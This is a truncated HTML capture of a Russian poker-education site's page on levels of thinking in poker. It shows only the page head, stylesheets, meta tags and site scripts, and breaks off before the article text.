

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/shkola-pokera/urovni-myshleniya-v-pokere/
body_size: 42782
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Уровни мышления в покере — какие существуют и как использовать в игре</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Узнайте, какие существуют уровни мышления в покере и что они значат. Как разработать правильную стратегию игры. Из чего состоит процесс принятия решения для профи 🙂." /><link rel="canonical" href="https://onlinepokerigrat.com/poker/shkola-pokera/urovni-myshleniya-v-pokere/" /><!-- All In One SEO Pack --><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1768740749' media='all' /><link rel='stylesheet' id='table-room-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/table-room.css?ver=1768740749' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1768740749' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Уровни мышления в покере — какие существуют и как использовать в игре" /><meta property="og:description" content="Узнайте, какие существуют уровни мышления в покере и что они значат. Как разработать правильную стратегию игры. Из чего состоит процесс принятия решения для профи &#128578;." /><meta property="og:url" content="https://onlinepokerigrat.com/poker/shkola-pokera/urovni-myshleniya-v-pokere/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere.jpg" /><meta property="article:published_time" content="2022-03-11T08:34:21Z" /><meta property="article:modified_time" content="2025-09-05T21:20:08Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Уровни мышления в покере — какие существуют и как использовать в игре " /><meta name="twitter:description" content="Узнайте, какие существуют уровни мышления в покере и что они значат. Как разработать правильную стратегию игры. Из чего состоит процесс принятия решения для профи &#128578;." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/img-urovni-myshleniya-v-pokere.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-11161 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53Z'/%3E%3Cpath fill='%231B1F2F' d='M8.535 5.752v2.38a.531.531 0 0 1-.534.53.531.531 0 0 1-.533-.53v-2.38c0-.292.239-.529.533-.529.295 0 .534.237.534.53ZM8.001 9.719c-.589 0-1.066.474-1.066 1.058 0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058 0-.584-.478-1.057-1.067-1.058Zm0 1.587a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3Cpath fill='%231B1F2F' d='M8.001 11.306a.531.531 0 0 1-.533-.53c0-.291.239-.528.533-.528.295 0 .534.237.534.529a.532.532 0 0 1-.534.529Z'/%3E%3C/svg%3E") no-repeat;width:16px;height:14px;display:inline-flex;}.wpnt-notice_1 .wpnt-wrapper:before{content:'';}</style><div class="wrap_for_nav"><!-- HEADER START --><header><div id="top_line_block" class="top_line hide-mob-menu"><div 